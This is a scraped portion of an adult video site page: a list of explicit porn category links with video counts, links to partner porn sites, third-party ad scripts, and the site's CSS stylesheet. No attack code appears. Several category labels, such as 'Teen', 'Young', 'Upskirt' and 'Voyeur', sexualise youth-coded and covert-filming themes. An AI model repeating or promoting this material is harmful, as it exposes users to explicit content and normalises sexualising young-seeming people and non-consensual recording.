<li><a href="/en/category/139/Spanish/popular/1/" target="_self"><i class="la la-tag"></i> Spanish</a><span><i class="la la-video"></i>3142</span></li>
       
<li><a href="/en/category/89/Spanked/popular/1/" target="_self"><i class="la la-tag"></i> Spanked</a><span><i class="la la-video"></i>5049</span></li>
       
<li><a href="/en/category/114/Speculum/popular/1/" target="_self"><i class="la la-tag"></i> Speculum</a><span><i class="la la-video"></i>503</span></li>
       
<li><a href="/en/category/90/Squirt/popular/1/" target="_self"><i class="la la-tag"></i> Squirt</a><span><i class="la la-video"></i>11383</span></li>
       
<li><a href="/en/category/91/Stockings/popular/1/" target="_self"><i class="la la-tag"></i> Stockings</a><span><i class="la la-video"></i>15883</span></li>
       
<li><a href="/en/category/92/Strap-on/popular/1/" target="_self"><i class="la la-tag"></i> Strap-on</a><span><i class="la la-video"></i>3570</span></li>
       
<li><a href="/en/category/215/Stripper/popular/1/" target="_self"><i class="la la-tag"></i> Stripper</a><span><i class="la la-video"></i>5163</span></li>
       
<li><a href="/en/category/221/Student/popular/1/" target="_self"><i class="la la-tag"></i> Student</a><span><i class="la la-video"></i>2920</span></li>
       
<li><a href="/en/category/251/Sucking/popular/1/" target="_self"><i class="la la-tag"></i> Sucking</a><span><i class="la la-video"></i>14910</span></li>
       
<li><a href="/en/category/116/Surprise/popular/1/" target="_self"><i class="la la-tag"></i> Surprise</a><span><i class="la la-video"></i>1422</span></li>
       
<li><a href="/en/category/128/Swedish/popular/1/" target="_self"><i class="la la-tag"></i> Swedish</a><span><i class="la la-video"></i>435</span></li>
       
<li><a href="/en/category/93/Swingers/popular/1/" target="_self"><i class="la la-tag"></i> Swingers</a><span><i class="la la-video"></i>3952</span></li>
       
<li><a href="/en/category/261/Taboo/popular/1/" target="_self"><i class="la la-tag"></i> Taboo</a><span><i class="la la-video"></i>1025</span></li>
       
<li><a href="/en/category/202/Tattoo/popular/1/" target="_self"><i class="la la-tag"></i> Tattoo</a><span><i class="la la-video"></i>13704</span></li>
       
<li><a href="/en/category/175/Teacher/popular/1/" target="_self"><i class="la la-tag"></i> Teacher</a><span><i class="la la-video"></i>4565</span></li>
       
<li><a href="/en/category/214/Tease/popular/1/" target="_self"><i class="la la-tag"></i> Tease</a><span><i class="la la-video"></i>4330</span></li>
       
<li><a href="/en/category/94/Teen/popular/1/" target="_self"><i class="la la-tag"></i> Teen</a><span><i class="la la-video"></i>127171</span></li>
       
<li><a href="/en/category/95/Threesome/popular/1/" target="_self"><i class="la la-tag"></i> Threesome</a><span><i class="la la-video"></i>34393</span></li>
       
<li><a href="/en/category/238/Tight/popular/1/" target="_self"><i class="la la-tag"></i> Tight</a><span><i class="la la-video"></i>6560</span></li>
       
<li><a href="/en/category/226/Tight Pussy/popular/1/" target="_self"><i class="la la-tag"></i> Tight Pussy</a><span><i class="la la-video"></i>5745</span></li>
       
<li><a href="/en/category/184/Tiny/popular/1/" target="_self"><i class="la la-tag"></i> Tiny</a><span><i class="la la-video"></i>4861</span></li>
       
<li><a href="/en/category/256/Tits/popular/1/" target="_self"><i class="la la-tag"></i> Tits</a><span><i class="la la-video"></i>27547</span></li>
       
<li><a href="/en/category/247/Titty Fuck/popular/1/" target="_self"><i class="la la-tag"></i> Titty Fuck</a><span><i class="la la-video"></i>506</span></li>
       
<li><a href="/en/category/112/Topless/popular/1/" target="_self"><i class="la la-tag"></i> Topless</a><span><i class="la la-video"></i>894</span></li>
       
<li><a href="/en/category/250/Toys/popular/1/" target="_self"><i class="la la-tag"></i> Toys</a><span><i class="la la-video"></i>13383</span></li>
       
<li><a href="/en/category/153/Tugjob/popular/1/" target="_self"><i class="la la-tag"></i> Tugjob</a><span><i class="la la-video"></i>296</span></li>
       
<li><a href="/en/category/136/Turkish/popular/1/" target="_self"><i class="la la-tag"></i> Turkish</a><span><i class="la la-video"></i>1037</span></li>
       
<li><a href="/en/category/96/Twins/popular/1/" target="_self"><i class="la la-tag"></i> Twins</a><span><i class="la la-video"></i>365</span></li>
       
<li><a href="/en/category/97/Uniform/popular/1/" target="_self"><i class="la la-tag"></i> Uniform</a><span><i class="la la-video"></i>8953</span></li>
       
<li><a href="/en/category/105/Unshaved/popular/1/" target="_self"><i class="la la-tag"></i> Unshaved</a><span><i class="la la-video"></i>135</span></li>
       
<li><a href="/en/category/102/Upskirt/popular/1/" target="_self"><i class="la la-tag"></i> Upskirt</a><span><i class="la la-video"></i>2838</span></li>
       
<li><a href="/en/category/260/VR/popular/1/" target="_self"><i class="la la-tag"></i> VR</a><span><i class="la la-video"></i>1006</span></li>
       
<li><a href="/en/category/98/Voyeur/popular/1/" target="_self"><i class="la la-tag"></i> Voyeur</a><span><i class="la la-video"></i>11677</span></li>
       
<li><a href="/en/category/127/Watersport/popular/1/" target="_self"><i class="la la-tag"></i> Watersport</a><span><i class="la la-video"></i>35</span></li>
       
<li><a href="/en/category/99/Webcam/popular/1/" target="_self"><i class="la la-tag"></i> Webcam</a><span><i class="la la-video"></i>7173</span></li>
       
<li><a href="/en/category/100/Whore/popular/1/" target="_self"><i class="la la-tag"></i> Whore</a><span><i class="la la-video"></i>9820</span></li>
       
<li><a href="/en/category/220/Wife/popular/1/" target="_self"><i class="la la-tag"></i> Wife</a><span><i class="la la-video"></i>28893</span></li>
       
<li><a href="/en/category/236/Young/popular/1/" target="_self"><i class="la la-tag"></i> Young</a><span><i class="la la-video"></i>23782</span></li>
 
                </ul>
                
                <div class="title">
                    <h2>Network Sites:</h2>
                </div>
                
                <div class="tradlist">
                    
                    <li><a href="https://livesexcams9.com"><span><i class="la la-check-square"></i> LiveSexCams9</span> <i class="la la-angle-double-right"></i></a></li>
                    <li><a href="https://pornmovies.site"><span><i class="la la-check-square"></i> PornMovies.site</span> <i class="la la-angle-double-right"></i></a></li>
                    <li><a href="https://sexvideos.ink"><span><i class="la la-check-square"></i> SexVideos.ink</span> <i class="la la-angle-double-right"></i></a></li>
                    <li><a href="https://sexxxx.love"><span><i class="la la-check-square"></i> SexXxx.love</span> <i class="la la-angle-double-right"></i></a></li>
                    <li><a href="https://qep.me/"><span><i class="la la-check-square"></i> qep.me</span> <i class="la la-angle-double-right"></i></a></li>
                    <li><a href="https://bestpornsites.cc"><span><i class="la la-check-square"></i> BestPornSites.cc</span> <i class="la la-angle-double-right"></i></a></li>
                    
                </div>
               
               
                <div class="brkas-container">
                    
                    <div class="brka">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/0pXg1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93383?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/S4tk5.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93384?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/tN309.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93385?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/tN309.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93385?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                </div>
               
                <div class="title">
                    <h2>All Porn Sites:</h2>
                </div>
                
                <div class="tradlist">
                    <!-- <li><a href="https://henbaneporn.com/" data-ct="1085995501"><span><i class="la la-check-square"></i> henbaneporn.com</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://gotgaytubeporn.com/" data-ct="734109673"><span><i class="la la-check-square"></i> gotgaytubeporn.com</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://gaypornmale.me/" data-ct="830224180"><span><i class="la la-check-square"></i> gay porn male</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://freegayporn9.com/" data-ct="865463755"><span><i class="la la-check-square"></i> freegayporn9.com</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://pornogratisaqu.com/" data-ct="911732837"><span><i class="la la-check-square"></i> pornogratisaqu.com</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://sexxxx.me/" data-ct="933993515"><span><i class="la la-check-square"></i> Sex XXX</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://gaymaleporn.me/" data-ct="1198340450"><span><i class="la la-check-square"></i> gay male porn</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://freeporninside.com/" data-ct="2578827503"><span><i class="la la-check-square"></i> free porn inside</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://8mobileporn.com/" data-ct="2665147156"><span><i class="la la-check-square"></i> 8mobileporn.com</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://kostenlosepornoshier.com/" data-ct="2806832793"><span><i class="la la-check-square"></i> kostenlosepornoshier.com</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://fraxinellaporn.com/" data-ct="3068537067"><span><i class="la la-check-square"></i> fraxinellaporn.com</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://tubegay.name/" data-ct="3395162230"><span><i class="la la-check-square"></i> tubegay.name</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://dirtyharuto.com/" data-ct="3428293772"><span><i class="la la-check-square"></i> dirtyharuto</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://extremeporno.me/" data-ct="3545622828"><span><i class="la la-check-square"></i> extreme porno</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://pornogratuitici.com/" data-ct="3589737209"><span><i class="la la-check-square"></i> pornogratuitici.com</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://rottenhayato.com/" data-ct="3727401728"><span><i class="la la-check-square"></i> rottenhayato</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://wickedsick.tv/" data-ct="3745834361"><span><i class="la la-check-square"></i> wickedsick.tv</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://free-porn.name/" data-ct="3844748032"><span><i class="la la-check-square"></i> free porn</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://porn-movies.cc/" data-ct="3865253016"><span><i class="la la-check-square"></i> porn movies</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://diemotherfucker.com/" data-ct="3866566204"><span><i class="la la-check-square"></i> diemotherfucker.com</span> <i class="la la-angle-double-right"></i></a></li> -->  
                    
                </div>  
            
            <div class="footer-container">
                
                <div class="main-container">
                    
                    <p><span>&copy; pornhu.org, 2022.</span></p>
                    <p>All Rights recerved</p>
                    <p><!-- <a href="#URL#"></a> -->                     <!-- <a href="#URL1#"></a> -->                     <!-- <a href="#URL2#"></a> --></p>
                </div>
                
            </div>
            
        </div>
        
        <div id="scroll-top" title="Scroll to Top"><i class="la la-angle-up"></i></div>
        
        <script type="text/javascript" src="js/jquery.min.js"></script>
        <script type="text/javascript" src="js/functions.js"></script>
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css?family=Source+Sans+Pro&display=swap" rel="stylesheet">
        <link href="/iconfont/css/line-awesome.min.css" rel="stylesheet">
        
    </body>
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234634",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
</html>




--- FILE ---
content_type: text/css
request_url: https://pornhu.org/css/styles.css
body_size: 3400
content:

body, h1, h2, .info p, .info span, .sort a, .pagination a, .pagination span, .brka, .list span, .tradlist span, .tradlist i, .rating-container, .meta, .links-container
{ background-color: rgb(20,25,34); }

.head-container, a.logo, .menu-slide, .search-slide, .menu-container, .search-form, .pagination a:hover, .pagination a.active
{ background-color: rgb(30,35,44); }

.search-input
{ background-color: rgb(10,15,24); }

.pic, .head-container::after, .footer-container
{ background-color: rgb(40,45,54); }

.head-container .main-container::before, .menu-container a, .search-input, .title-and-sort, .title::before, .info, .sort::before, .pagination::before, .pagination a, .pagination span, .list a, .tradlist a::before, .brkas-container::before, .brka, .full-info, .meta-container, .full-brkas-container, .full-brkas-container::before, .footer-container
{ border-color: rgb(70,75,84); }

a:hover, a.logo span, a.active, .menu-slide:hover, .search-slide:hover, .menu-slide.active, .search-slide.active, .search-form button:hover, .info p i, .pagination a.active, .list a i, .list a:hover span, .list a:hover span i, .full-info a i
{ color: rgb(105, 53, 189); }

.thumbs-container a:hover .info, .pagination a:hover, .pagination a.active, .list a:hover, .tradlist a:hover::before
{ border-color: rgb(105, 53, 189); }

a.logo, a, .menu-slide, .search-slide, .search-form input, h1, h2, .thumbs-container a:hover .info span, .footer-container span, .footer-container a:hover, .full-info a.like:hover, .full-info a.like:hover i, .full-info a.dislike:hover, .full-info a.dislike:hover i
{ color: rgb(230,234,244); }

body, .search-form input::placeholder, .search-form button, .info span, .list span, .list span i, .footer-container a
{ color: rgb(140,145,154); }

.length, .overlabel, #scroll-top
{ background-color: rgba(0,5,14,0.7); color: rgb(220,225,234); }

.info span.likes, .info span.likes, .full-info a.like, .full-info a.like i
{ color: rgb(85,175,145); }

.full-info a.dislike, .full-info a.dislike i
{ color: rgb(225,95,95); }


.wide-ratio { padding-bottom: 56.25%; }
/* Wide 16:9 Ratio, Where 56.25% - value calculating by formula (height x 100 / width) */

.rectangle-ratio { padding-bottom: 75%; }
/* Rectangle 4:3 Ratio, Where 75% - value calculating by formula (height x 100 / width) */

.square-ratio { padding-bottom: 100%; }
/* Square 1:1 Ratio */

.vertical-ratio { padding-bottom: 150%; }
/* Vertical 2:3 Ratio, Where 150% - value calculating by formula (height x 100 / width) */

.custom-ratio { padding-bottom: 60%; }
/* Custom Ratio, Where 60% - sample value. You should change it on your value calculating by formula (height x 100 / width) */



body,html,div,p,a,ul,li,input,button,form,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }

body, input { font-family: 'Source Sans Pro', sans-serif; text-transform: uppercase; }

li { list-style-type: none; }

i { text-rendering: optimizeLegibility !important; }

img { display: block; }

a { text-decoration: none; }

h1, h2 { font-weight: normal; overflow: hidden; }
h1 { position: relative; font-size: 24px; line-height: 30px; margin: 0; }
h2 { position: relative; margin: 0; font-size: 24px; line-height: 30px; }

.head-container { height: 50px; position: relative; }
.head-container .main-container { position: relative; overflow: visible; }
.head-container .main-container::before { content: ''; position: absolute; top: 24px; left: 0; border-top-style: double; border-top-width: 4px; width: 100%; height: 1px; }
.head-container::after { content: ''; position: absolute; bottom: 0; left: 0; width: 100%; height: 1px; }

a.logo { position: relative; overflow: hidden; padding: 0 15px 0 5px; display: block; float: left; height: 50px; line-height: 50px; font-size: 18px; }

.menu-slide, .search-slide { overflow: hidden; cursor: pointer; position: relative; display: block; float: right; height: 50px; line-height: 50px; font-size: 24px; padding: 0 5px 0 10px; }
.menu-slide i, .search-slide i { display: block; height: inherit; line-height: inherit; }

.search-form { display: none; box-shadow: 0 5px 15px -7px rgb(0,0,0); overflow: hidden; top: 51px; left: 0; right: 0; position: absolute; z-index: 10000; padding: 10px; }
.search-form form { position: relative; }
.search-input { overflow: hidden; height: 32px; line-height: 32px; border-width: 4px; border-style: double; padding: 0 47px 0 15px; }
.search-form input { background: none; text-transform: uppercase; border: 0 none; width: 100%; outline: 0 none; font-size: 14px; height: inherit; line-height: normal; }
.search-form input::placeholder { text-transform: uppercase; }
.search-form button { overflow: hidden; background: none; position: absolute; top: 0; right: 4px; border: 0 none; cursor: pointer; outline: 0 none; width: 40px; font-size: 20px; height: 40px; line-height: 40px; }
.search-form button i { display: block; height: inherit; line-height: inherit; }

.menu-container { display: none; box-shadow: 5px 5px 15px -5px rgba(0,0,0,0.7); overflow: hidden; position: absolute; top: 51px; right: 0; min-width: 180px; max-width: 300px; z-index: 10000; }
.menu-container a { border-bottom-style: double; border-bottom-width: 4px; overflow: hidden; height: 44px; line-height: 44px; font-size: 16px; margin: 0 20px; display: block; }
.menu-container a i { display: block; float: left; margin-right: 3px; font-size: 22px; height: inherit; line-height: inherit; }
.menu-container a:last-child { border: 0 none; }

.main-container { margin: 0 auto; max-width: 990px; overflow: hidden; }

.title { position: relative; overflow: hidden; margin: 40px 5px 10px 5px; text-align: center; }
.title h1, .title h2 { display: inline-block; vertical-align: top; padding: 0 15px; margin: 0 15px; }
.title::before { content: ''; position: absolute; top: 14px; left: 0; border-top-style: double; border-top-width: 4px; width: 100%; height: 1px; }

.top-title { overflow: hidden; margin-top: 20px; margin-bottom: 0; }

.sort-container { overflow: hidden; text-align: center; margin: 5px 5px 0 5px; }
.sort { overflow: hidden; position: relative; padding: 0 10px; display: inline-block; vertical-align: top; }
.sort::before { content: ''; position: absolute; top: 16px; left: 0; border-top-style: double; border-top-width: 4px; width: 100%; height: 1px; }
.sort a { overflow: hidden; position: relative; margin-top: 2px; padding: 0 8px; float: left; display: block; height: 30px; line-height: 30px; font-size: 14px; }
.sort a i { float: left; display: block; height: inherit; line-height: inherit; font-size: 20px; margin-right: 3px; }
.sort a:first-child { padding-left: 15px; }
.sort a:last-child { padding-right: 15px; }

.thumbs-container { overflow: hidden; clear: both; padding-top: 10px; }

.thumb { overflow: hidden; }

.thumb a { overflow: hidden; display: block; margin: 10px 5px 0 5px; padding-bottom: 15px; }

.pic { position: relative; overflow: hidden; }
.pic img { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }
.pic::after { display: none; background-color: rgba(0,0,0,0.1); content: ''; position: absolute; top: 0; left: 0; width: 100%; height: 100%; }
.thumbs-container a:hover .pic::after { display: block; }

.info { overflow: hidden; border-style: double; border-width: 4px; margin-top: 12px; position: relative; overflow: visible; height: 25px; padding-right: 10px; }

.info p { overflow: hidden; float: left; position: absolute; top: -12px; left: 0; white-space: nowrap; text-overflow: ellipsis; margin: 0 10px; max-width: 80%; padding: 0 10px; height: 20px; line-height: 20px; font-size: 14px; }
.info p i { float: left; display: block; height: inherit; line-height: inherit; font-size: 16px; margin-right: 2px; }
.info p::after { border-bottom: 1px solid #000; content:''; position: relative; max-width: 100%; margin: 0; padding: 0; }

.info p.cat-title { font-size: 16px; }

.info span { overflow: hidden; position: relative; bottom: -10px; float: right; padding: 0 10px; height: 30px; line-height: 30px; font-size: 14px; }
.info span i { float: left; display: block; height: inherit; line-height: inherit; font-size: 18px; margin-right: 3px; }
.info span.likes { padding-right: 0; }

.length { top: 0; right: 0; overflow: hidden; position: absolute; z-index: 100; height: 22px; line-height: 22px; padding: 0 5px; font-size: 13px; }
.length i { float: left; display: block; height: inherit; line-height: inherit; font-size: 16px; margin-right: 3px; }

.overlabel { bottom: 0; left: 0; overflow: hidden; position: absolute; z-index: 100; height: 22px; line-height: 22px; padding: 0 5px; font-size: 14px; text-transform: none; }

.pagination { overflow: hidden; position: relative; min-height: 30px; margin: 30px 5px 0 5px; font-size: 0; text-align: center; }
.pagination::before { content: ''; position: absolute; top: 25px; left: 0; border-top-style: double; border-top-width: 4px; width: 100%; height: 1px; }
.pagination a, .pagination span { overflow: hidden; margin: 5px 5px 0 5px; display: inline-block; vertical-align: top; position: relative; padding: 0 5px; min-width: 28px; border-style: double; border-width: 4px; height: 38px; line-height: 38px; font-size: 14px; }

a.prev, span.prev { float: left; margin-left: 0 !important; min-width: 58px; padding: 0 10px; }
a.next, span.next { float: right; margin-right: 0 !important; min-width: 58px; padding: 0 10px; }
a.prev i, span.prev i, a.next i, span.next i { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 20px; margin-left: 5px; }

.pagination a.view-all { padding: 0 25px; }
.pagination a.view-all i { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 20px; margin-left: 5px; }

.brkas-container { overflow: hidden; margin: 40px 5px 0 5px; position: relative; text-align: center; font-size: 0; }
.brkas-container::before { content: ''; position: absolute; top: 136px; left: 0; border-top-style: double; border-top-width: 4px; width: 100%; height: 1px; }
.brka { overflow: hidden; border-style: double; border-width: 4px; position: relative; margin: 10px 5px 0 5px; width: 300px; height: 250px; padding: 6px; display: inline-block; vertical-align: top; }
.brka:first-child { margin-left: 0 !important; }
.brka-2, .brka-3, .brka-4, .brka-5 { display: none; }

.list { overflow: hidden; padding: 10px 0 5px 0; }
.list li { position: relative; }
.list a { overflow: hidden; font-size: 16px; position: relative; white-space: nowrap; text-overflow: ellipsis; border-style: double; border-width: 4px; display: block; margin: 20px 5px 0 5px;  height: 50px; line-height: 50px; padding: 0 10px; }
.list a i { float: left; display: block; height: inherit; line-height: inherit; font-size: 20px; margin-right: 3px; }
.list span { float: right; margin: 0 10px; padding: 0 10px; display: block; position: absolute; bottom: -13px; right: 10px; height: 30px; line-height: 30px; font-size: 14px; }
.list span i { float: left; display: block; height: inherit; line-height: inherit; font-size: 16px; margin-right: 3px; }

.tradlist { overflow: hidden; padding-top: 10px; }
.tradlist a { overflow: hidden; position: relative; height: 30px; line-height: 30px; display: block; margin: 20px 5px 0 5px; }
.tradlist a::before { content: ''; position: absolute; top: 14px; left: 0; border-top-style: double; border-top-width: 4px; width: 100%; height: 1px; }
.tradlist span { overflow: hidden; white-space: nowrap; text-overflow: ellipsis; position: relative; display: block; float: left; font-size: 14px; height: inherit; line-height: inherit; padding-right: 15px; }
.tradlist i { position: relative; display: block; float: right; font-size: 20px; height: inherit; line-height: inherit; padding-left: 15px; }
.tradlist span i { float: left; margin-right: 5px; padding: 0; }

.about { overflow: hidden; margin: 10px 5px 0 5px; font-size: 14px; line-height: 20px; text-align: justify; }
.about p { overflow: hidden; margin-top: 10px; }

.full-container { overflow: hidden; margin: 20px 5px 0 5px; }

.full-table { display: table; width: 100%; overflow: hidden; }

.full-video { background-color: rgb(0,0,0); overflow: hidden; position: relative; padding-bottom: 56.25%; }
.full-video iframe, .full-video video, .full-video source, .full-video object, .full-video embed, .full-video .fluid_video_wrapper { position: absolute !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important; }

.full-info { margin-top: 28px; border-style: double; border-width: 4px; position: relative; overflow: visible; text-align: center; }
.full-info a, .full-info span { overflow: hidden; padding: 0 8px; display: block; float: left; height: 40px; line-height: 40px; font-size: 14px; }
.full-info a { cursor: pointer; }
.full-info a i, .full-info span i { float: left; display: block; height: inherit; line-height: inherit; font-size: 18px; margin-right: 3px; }
.full-info a.like i, .full-info a.dislike i { font-size: 38px; }

.rating-container { position: relative; overflow: hidden; top: -23px; display: inline-block; vertical-align: top; padding: 0 7px; margin: 0 15px; }

.meta-container { overflow: hidden; border-top-style: double; border-top-width: 4px; overflow: visible; margin-top: 8px; }
.meta { overflow: hidden; position: relative; top: -23px; display: inline-block; vertical-align: top; padding: 0 7px; margin: 0 15px; }
.meta span i { font-size: 24px; }

.links-wrap { overflow: hidden; bottom: 20px; position: relative; }

.links-container { overflow: hidden; float: left; padding: 0 7px 0 24px; }
.links-container a, .links-container span { overflow: hidden; height: 30px; line-height: 30px; }

.full-brkas-container { overflow: hidden; margin: 35px 5px 0 5px; position: relative; text-align: center; font-size: 0; }
.full-brkas-container::before { content: ''; position: absolute; top: 136px; left: 0; border-top-style: double; border-top-width: 4px; width: 100%; height: 1px; }

.footer-container { overflow: hidden; margin-top: 40px; padding: 15px 10px 20px 10px; border-top-style: solid; border-top-width: 1px; font-size: 14px; line-height: 20px; text-align: center; }
.footer-container p { overflow: hidden; margin-top: 5px; }
.footer-container a { overflow: hidden; text-decoration: underline; height: 28px; line-height: 28px; display: inline-block; vertical-align: top; margin: 0 10px; }
.footer-container a:hover { text-decoration: none; }

#scroll-top { overflow: hidden; opacity: 0.9; position: fixed; z-index: 20000; right: 10px; bottom: 10px; cursor: pointer; display: none; width: 50px; height: 50px; line-height: 50px; font-size: 24px; text-align: center; }
#scroll-top:hover { opacity: 1; }
#scroll-top i { display: block; height: inherit; line-height: inherit; }

@media all and (min-width:380px) {
    a.logo { font-size: 20px; }
    .thumb { float: left; width: 50%; }
    .sort { padding: 0 5%; }
}

@media all and (min-width:500px) {
    .head-container { min-height: 60px; }
    .head-container .main-container::before { top: 28px; }
    .menu-slide { font-size: 30px; padding-left: 20px; height: 60px; line-height: 60px; }
    .menu-container { top: 61px; }
    .search-slide { display: none; }
    .search-form { display: block !important; box-shadow: none; position: static; top: 0; left: auto; right: auto; padding: 10px 20px; }
    a.logo { font-size: 22px; height: 60px; line-height: 60px; padding-right: 20px; }
    .list li { float: left; width: 50%; }
    .tradlist li { float: left; width: 50%; }
    .sort { padding: 0 10%; }
    .sort a { font-size: 15px; }
}

@media all and (min-width:640px) {
    a.logo { font-size: 24px; }
    .thumb { width: 33.3333%; }
    .rating-container { display: block; float: right; }
    .meta-container { border: 0; position: static; margin: 0; }
    .meta { display: block; float: left; }
    .meta span i { font-size: 30px; }
    .links-wrap { clear: both; }
    .links-container { margin: 0 29px; padding: 5px 0; }
    .links-container span, .links-container a { padding-left: 0; margin-right: 5px; }
}

@media all and (min-width:700px) {
    .list li { width: 33.3333%; }
    .brka-2 { display: inline-block; }
}

@media all and (min-width:800px) {
    .tradlist li { width: 33.3333%; }
}

@media all and (min-width:1040px) {
    a.logo { font-size: 26px; padding-left: 10px; }
    .head-container .main-container { overflow: hidden; }
    .head-container { height: 60px; }
    .head-container .main-container::before { width: 90%; }
    .main-container { max-width: 100%; width: 1020px; }
    .menu-slide { display: none; }
    .menu-container { display: block !important; box-shadow: none; position: relative; top: 0; left: 0; float: left; min-width: auto; max-width: 100%; margin-left: 40px; padding: 0 10px; }
    .menu-container a { float: left; border: 0 none; height: 59px; line-height: 59px; margin: 0 10px; }
    .search-form { padding: 10px 10px 10px 40px; }
    .title-and-sort, .title { margin-left: 10px; margin-right: 10px; }
    h1, h2 { font-size: 26px; }
    .sort-container { margin: 10px 10px 0 10px; }
    .sort { padding: 0 80px; }
    .sort a { font-size: 16px; padding: 0 15px; }
    .sort a i { font-size: 22px; }
    .sort a:first-child { padding-left: 30px; }
    .sort a:last-child { padding-right: 30px; }
    .thumb { width: 340px; }
    .info p { font-size: 15px; max-width: 87%; }
    .info p i { font-size: 18px; margin-right: 5px; }
    .info span { font-size: 15px; }
    .info span i { font-size: 22px; margin-right: 5px; }
    .length, .overlabel { height: 24px; line-height: 24px; font-size: 14px; }
    .info p.cat-title { font-size: 18px; }
    .list li { width: 25%; }
    .list a { margin-left: 10px; margin-right: 10px; }
    .tradlist li { width: 25%; }
    .tradlist a { margin: 20px 10px 0 10px; }
    .pagination { margin: 30px 10px 0 10px; }
    .pagination a, .pagination span { margin: 5px 10px 0 10px; }
    .brkas-container { margin: 40px 10px 0 10px; }
    .brka { margin: 10px 10px 0 10px; float: left; }
    .brka-3 { display: inline-block; margin-right: 0; }
    .about { margin: 20px 10px 0 10px; }
    .full-container { margin: 20px 10px 0 10px; }
    .full-column, .full-brkas-container { display: table-cell; vertical-align: top; }
    .full-column { padding-right: 20px; }
    .full-info { min-height: 116px; }
    .full-brkas-container { width: 312px; border-style: double; border-width: 4px; text-align: left; padding-bottom: 5px; }
    .full-brkas-container::before { border: 0 none; }
    .full-brkas-container .brka { margin: 5px 5px 0 5px; border: 0 none; padding: 0; float: none; }
    .full-brkas-container .brka-3 { display: none; }
    .full-brkas-container .brka:first-child { margin-left: 5px !important; }
}

@media all and (min-width:1380px) {
    a.logo { font-size: 30px; }
    .menu-container { margin-left: 60px; padding: 0 20px; }
    .menu-container a { margin: 0 20px; }
    .search-form { padding-left: 60px; }
    .main-container { width: 1360px; }
    h1, h2 { font-size: 26px; }
    .list a { font-size: 18px; }
    .tradlist span { font-size: 16px; }
    a.next, a.prev, span.next, span.prev { min-width: 100px; }
    .brka-3 { margin-right: 10px; }
    .brka-4 { display: inline-block; margin-right: 0; }
    p.about { font-size: 15px; line-height: 22px; }
    .full-info a, .full-info span { font-size: 15px; }
    .full-info { min-height: auto; }
    .full-video { padding: 0; height: 514px; }
}

@media all and (min-width:1720px) {
    a.logo { font-size: 34px; }
    .main-container { width: 1700px; }
    .menu-container { margin-left: 80px; }
    .search-form { padding-left: 80px; }
    h1, h2 { font-size: 28px; }
    .list li { width: 16.6666%; }
    .list a { font-size: 16px; }
    .tradlist li { width: 16.6666%; }
    .tradlist span { font-size: 15px; }
    .brka-4 { margin-right: 10px; }
    .brka-5 { display: inline-block; margin-right: 0; }
    .full-brkas-container .brka-3 { display: inline-block; }
    .full-video { height: 662px; }
}

--- FILE ---
content_type: application/javascript
request_url: https://pornhu.org/js/5Bs14aW7Ppcjy0vq.js
body_size: 22809
content:
